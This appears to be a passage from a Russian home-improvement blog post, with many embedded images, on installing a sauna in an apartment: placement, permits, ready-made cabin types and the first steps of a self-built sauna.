<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29439" src="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-1.jpg" alt="Сауна в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-1-300x228.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<ul>
<li>в ванной. Более привычный и распространенный вариант. Несмотря на то, что санузлы обычно компактны, в них можно выделить пару квадратных метров под сауну. Большой плюс в том, что в ванной уже есть и электричество, и вода.</li>
</ul>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29440" src="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-2.jpg" alt="Сауна в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-2-300x209.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Технически закон допускает, что сауна может быть размещена в кладовке или в коридоре, но на практике мало кто решает так сделать. Коридор – место проходное, в нем не так-то просто выделить пару свободных квадратных метров площади. В кладовке же плохо с вентиляцией: проводить ее придется мучительно и с затратами.</p>
<blockquote><p>В однокомнатной квартире, которая по размеру меньше 38 метров, устраивать сауну нельзя. Также нельзя ее устраивать в двухкомнатной квартире, которая меньше 54 метров.</p></blockquote>
<p>Основной нагревательный элемент должен быть не на дровах и не на газу, а обязательно на электричестве. Стены кабинки должны быть сделаны из экологически чистого дерева. Обязательно должен стоять датчик, который при перегреве отключит нагревательный элемент, а также датчики, которые, зафиксировав возгорание, распылят воду и потушат его.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29445" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-1.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-1-300x201.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29446" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-2.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-2-300x203.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29447" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-3.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-3-300x160.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29448" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-4.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-4-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29449" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-5.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-5-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29450" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-6.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-6-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29451" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-7.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-7-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29452" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-8.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-8-300x185.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-9.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29453" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-9.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-9.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-9-300x218.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-10.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29454" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-10.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-10.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-10-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-11.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29455" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-11.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-11.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-11-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-12.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29456" src="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-12.jpg" alt="Что учесть при строительстве сауны в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-12.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/CHto-uchest-pri-stroitelstve-sauny-v-kvartire-12-300x198.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h2 id="oformlenie-razresheniya-2-3" >Оформление разрешения</h2>
<p>Получать разрешение на установку сауны придется в БТИ. Понадобится целый пакет документов:</p>
<ul>
<li>копии документов на квартиру — выписка из реестра, дарственная, договор купли-продажи, поэтажный план, выписка из домовой книги и так далее;</li>
<li>план перепланировки, в котором указано, что именно будет изменено — выполнять его должна строительная компания, у которой есть соответствующая лицензия.</li>
</ul>
<blockquote><p>С первого раза разрешение вряд ли выдадут. Скорее всего, придется посетить еще противопожарную службу, СЭС, инспекцию архитектурно-строительного надзора. Все эти административные службы засвидетельствуют, что сауна построена по всем правилам.</p></blockquote>
<h2 id="gotovye-kabiny-dlya-ustanovki-2-3" >Готовые кабины для установки</h2>
<p>Самый простой способ сделать ванную с сауной в квартире — это купить готовую конструкцию. Бывают:</p>
<ul>
<li>разобранном виде. Все, что ему остается, – это вооружиться шуроповертом и собрать все вместе. Много времени на это не потребуется. Бывают электрические — с электрической печью, которая работает за счет конвектора. Или инфракрасные, которые работают на карбоновых излучателях. В кругах любителей считается, что вторые лучше: говорят, что лучи благотворно влияют на самочувствие и иммунитет;</li>
</ul>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29441" src="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-3.jpg" alt="Сауна в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-3-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<ul>
<li>сауны с душем. Бывают в двух вариантах. Первый — это простая душевая кабинка, у которой есть функция нагрева и генерации пара. Ощущения будут прекрасными, но настоящие фанаты сауны полагают, что в процедуре нет души. Второй — это душевая кабинка, к которой пристроен маленький деревянный отсек с сауной, в который можно перейти и насладиться паром. Большой плюс — на душевую кабинку с функцией пара разрешение не требуется;</li>
</ul>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29442" src="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-4.jpg" alt="Сауна в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-4-290x300.jpg 290w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<ul>
<li>компактные сауны (они же мини). В кругах любителей их кратко называют «бочки». Выглядит «бочка» под стать своему названию: маленькая, способная вместить только сидящего человека, да и то так, что голова остается снаружи. Внутри бочка обшита деревом, нагревается и наполняется паром она за считанные минуты. Для нее тоже не нужно получение разрешения;</li>
<li>портативные сауны. В кругах любителей их зовут «палатки». В собранном виде они и правда похожи на сложенную палатку. А разбирают их только для того, чтобы попариться. Натягивают ткань, ставят маленький парогенератор, забираются внутрь. Это самый дешевый и самый простой вариант для тех, кто хочет попариться в сауне не выходя из квартиры.</li>
</ul>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29443" src="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-5.jpg" alt="Сауна в квартире" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-5-150x150.jpg 150w, https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire-5-300x300.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<blockquote><p>Следует помнить, что парогенераторы капризны и плохо уживаются с жесткой водой. Время от времени (чем жестче вода, тем чаще) их нужно промывать со специальными растворами, чтобы их не забивала соль.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-12.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29468" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-12.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-12.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-12-300x201.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29464" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-8.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-8-300x190.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-9.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29465" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-9.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-9.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-9-300x213.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-10.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29466" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-10.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-10.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-10-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-11.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29467" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-11.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-11.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-11-300x214.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29458" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-2.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-2-300x235.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29459" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-3.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-3-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29460" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-4.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-4-300x245.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29461" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-5.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-5-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29462" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-6.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-6-300x217.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29463" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-7.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-7-300x217.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29457" src="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-1.jpg" alt="Готовые кабины для установки" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Gotovye-kabiny-dlya-ustanovki-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h2 id="ustrojstvo-sauny-svoimi-rukami-2-3" >Устройство сауны своими руками</h2>
<p>И, конечно, всегда можно устроить сауну своими руками. Такой подход считается наиболее правильным в кругах людей, которые рассматривают баню как собственное хобби.</p>
<p>Решив сделать сауну самостоятельно, нужно определить, из чего она будет, как будет выглядеть, и встроить ее конкретно в свою ванную комнату или на свой балкон. Можно даже украсить ее по своему вкусу резьбой или росписью.</p>
<p>Начинают всегда с подготовки проекта. А проект представляет собой схему, на которой указано, где сауна будет располагаться (чаще всего это угол ванной комнаты), какой будет ее площадь, размер, какой формы будет у нее дверь, как внутри будут размещаться полки и печка. На этом этапе придется поработать рулеткой: нужно скрупулезно измерить размер ванной комнаты, чтобы потом, на этапе строительства, не оказалось, что каркас внезапно на 2 сантиметра выше, чем потолок, и, соответственно, не входит. Или что длина двери недостаточна, и между ней и притолокой остается щель.</p>
<p>Когда с размерами разобрались, остается прикинуть, какие материалы и в каких объемах нужны. Обычно изготавливают сауну из тонких брусьев, обшивая их листами вагонки, но всегда можно пойти своим путем и придумать что-нибудь еще.<br />
Потом можно переходить к делу.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29469" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-2.jpg" alt="" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-2-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29470" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-3.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-3-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29471" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-4.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-4-300x205.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29472" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-5.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-5-300x94.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29473" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-6.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-6-300x205.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29474" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-7.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-7-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29475" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-8.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-8-300x188.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-9.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29476" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-9.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-9.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-9-300x199.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-10.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29477" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-10.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-10.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-10-300x125.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-11.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29478" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-11.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-11.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-11-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-12.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29479" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-12.jpg" alt="Устройство сауны своими руками" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-12.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sauny-svoimi-rukami-12-300x204.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="ustrojstvo-sten-sauny-2-3" >Устройство стен сауны</h3>
<p>Прежде, чем браться за стены, нужно разобраться с полом. Можно оставить его таким, каким он был в ванной (чаще всего это плитка), а можно уложить на него доски, плотно пригнав их друг к другу. Лучший же вариант – это теплый пол, покрытый сверху кафелем. Его не нужно будет дополнительно нагревать, и на нем ни у кого не замерзнут ноги.</p>
